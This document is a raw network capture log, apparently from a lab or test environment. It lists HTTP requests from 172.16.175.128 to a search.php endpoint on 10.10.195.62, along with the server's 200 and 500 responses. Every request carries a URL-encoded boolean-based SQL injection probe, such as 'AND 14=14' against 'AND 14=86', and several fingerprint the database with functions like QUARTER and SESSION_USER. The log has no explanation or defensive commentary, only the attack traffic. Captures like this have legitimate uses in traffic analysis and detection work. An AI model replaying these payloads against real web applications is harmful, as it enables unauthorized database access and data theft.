 249 14.474143767 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
257 14.836459831 172.16.175.128 10.10.195.62 HTTP 327 GET /search_app/search.php?query=1%20AND%20%28SELECT%20DIFFERENCE%28NULL%2CNULL%29%29%20IS%20NULL HTTP/1.1
259 15.190075879 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
262 15.194546104 172.16.175.128 10.10.195.62 HTTP 330 GET /search_app/search.php?query=1%20AND%20%28SELECT%20QUARTER%28NULL%20XOR%20NULL%29%29%20IS%20NULL HTTP/1.1
265 15.541772748 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK (text/html)
273 15.908560052 172.16.175.128 10.10.195.62 HTTP 311 GET /search_app/search.php?query=1%20AND%20%28SELECT%200x70484743%29%3D%27icqy%27 HTTP/1.1
275 16.272370650 10.10.195.62 172.16.175.128 HTTP 262 HTTP/1.1 200 OK (text/html)
278 16.289696472 172.16.175.128 10.10.195.62 HTTP 280 GET /search_app/search.php?query=1%20AND%2014%3D14 HTTP/1.1
281 16.627665810 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK (text/html)
289 16.996797795 172.16.175.128 10.10.195.62 HTTP 280 GET /search_app/search.php?query=1%20AND%2014%3D86 HTTP/1.1
291 17.360737439 10.10.195.62 172.16.175.128 HTTP 262 HTTP/1.1 200 OK (text/html)
294 17.364404788 172.16.175.128 10.10.195.62 HTTP 280 GET /search_app/search.php?query=1%20AND%2086%3D50 HTTP/1.1
297 17.703901891 10.10.195.62 172.16.175.128 HTTP 262 HTTP/1.1 200 OK (text/html)
302 17.712970336 172.16.175.128 10.10.195.62 HTTP 280 GET /search_app/search.php?query=1%20AND%2050%3D50 HTTP/1.1
305 18.065768725 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK (text/html)
313 18.426868772 172.16.175.128 10.10.195.62 HTTP 280 GET /search_app/search.php?query=1%20AND%2086%2050 HTTP/1.1
315 18.763271420 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
318 18.766448408 172.16.175.128 10.10.195.62 HTTP 1820 GET /search_app/search.php?query=1%20AND%209957%3D%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
324 19.469855423 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK (text/html)
327 19.475151307 172.16.175.128 10.10.195.62 HTTP 290 GET /search_app/search.php?query=1%20AND%20%284086%29%3D4086 HTTP/1.1
330 19.843759594 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK (text/html)
338 20.221671964 172.16.175.128 10.10.195.62 HTTP 284 GET /search_app/search.php?query=1%20AND%204087%3E4086 HTTP/1.1
340 20.568806675 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK (text/html)
343 20.580641374 172.16.175.128 10.10.195.62 HTTP 315 GET /search_app/search.php?query=1%20AND%20QUARTER%28NULL%20XOR%20NULL%29%20IS%20NULL HTTP/1.1
348 20.949802033 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK (text/html)
351 20.954384378 172.16.175.128 10.10.195.62 HTTP 311 GET /search_app/search.php?query=1%20AND%20SESSION_USER%28%29%20LIKE%20USER%28%29 HTTP/1.1